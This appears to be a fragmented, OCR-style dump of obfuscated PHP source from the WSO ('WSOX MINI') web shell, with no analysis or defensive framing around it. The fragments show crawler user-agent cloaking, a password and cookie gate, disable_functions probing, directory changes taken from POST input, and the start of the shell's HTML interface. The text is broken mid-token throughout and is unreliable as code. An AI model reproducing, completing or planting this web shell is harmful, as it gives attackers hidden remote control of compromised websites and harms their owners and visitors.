
[
"HTTP_USER_AGENT"
])){
$_wejg
=
array
(
"Google"
,
"Slurp
join(
"|"
,
$_wejg
).
"/i"
,
$_SERVER
[
"HTTP_USER_AGENT"
])
rsion_compare"
)&&FuNCTIoN_ExISts(
"phpversion"
)){
if
((int)round(
0
+
0
));}
if
(FunctioN_EXisTs(
"get_magic_q
pslashes"
))
if
(get_MaGic_qUoTEs_GpC()){
function
wSs
(
$_tu
);}
$_POST
=wSS(
$_POST
);
$_COOKIE
=wSS(
$_COOKIE
);
s><input type=submit value='>>'></form>"
);}
functio
f
(!
empty
(
$ps
)){
$cook
=suBstR(Md5(
$_SERVER
[
"HTTP_HOS
POST
[
"ps"
])==
$ps
))_(
$cook
,
$ps
);
if
(!
isset
(
$_COOKIE
[
S,
263
+-
214
+-
49
,
574
+-
571
))==
"win"
)
$os
=
"win"
;
else
$o
_mode"
);
$disable_functions
=@Ini_gET(
"disable_funct
ome_cwd
=@DIRnAME(
__FILE__
);
if
(
isset
(
$_POST
[
"c"
])&&
ST
[
"c"
])){
if
(FunCTiOn_ExISTS(
"chdir"
))@ChDIr(
$_POS
set
(
$_POST
[
"c"
])&&
$_POST
[
"c"
]!=
""
)
$cwd
=
$_POST
[
"c"
]
(
"\","
/
",$home_cwd);$cwd=STr_rEPlaCE("
\
","
/
",$cwd)
333+0.33333333333333)]!="
/
")$cwd.="
/
";function _()
t
"];global $_vza;echo"
<html><head><meta http-equiv
itle>
".$_SERVER["
HTTP_HOST
"]."
 - WSOX MINI</title>

<style>

body{background-color:
#444;color:#e1e1e1;}
body,td,th{ font: 
9
pt Lucida,Verdana;margin:
0
;vert
table.info{ color:
#fff;background-color:#222; }
span,h1,a{ color: 
".$_vza."
 !important; }

span{ font-weight: bolder; }
